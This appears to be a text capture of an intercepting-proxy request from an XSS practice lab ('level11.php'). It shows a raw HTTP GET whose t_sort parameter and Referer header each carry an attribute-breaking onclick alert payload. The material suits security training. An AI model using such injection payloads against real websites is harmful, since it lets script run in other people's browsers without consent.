 Pretty Raw Hex \n
1 GET http://158.247.233.5:42048/level11.php ?t_sort=%22%20onclick=%22alert(/xss/) HTTP/1.1
2 Host: 158.247.233.5:42048
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:%22%20onclick=%22alert(/xss/)
9 Upgrade-Insecure-Requests : 1
10 Cache-Control : max-age=0
11
12